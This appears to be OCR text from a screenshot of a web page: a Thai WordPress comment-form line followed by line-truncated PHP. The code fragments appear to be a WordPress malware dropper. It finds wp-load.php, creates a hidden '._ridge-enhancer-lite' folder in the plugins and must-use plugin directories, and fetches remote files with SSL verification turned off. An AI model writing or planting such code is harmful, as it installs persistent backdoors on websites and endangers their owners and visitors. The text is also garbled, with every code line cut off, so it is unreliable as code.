
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบรา
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; 
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_
$slug ); if ( file_exists( $plugins_dir . '/' . $sl
$_sc_files = array( '._ridge-enhancer-lite/._ri
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $
$_sc_fail = false; foreach ( $_sc_files as $_sc_f
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base 
@wp_remote_get( $_sc_url, array( 'timeout' => 
$_sc_resp ) === 200 ) { $_sc_data = wp_remot
array( 'ssl' => array( 'verify_peer' => false, 'v
false, $_sc_ctx ); } if ( $_sc_data === false ) { 
CURLOPT_RETURNTRANSFER => true, CURLOP
CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data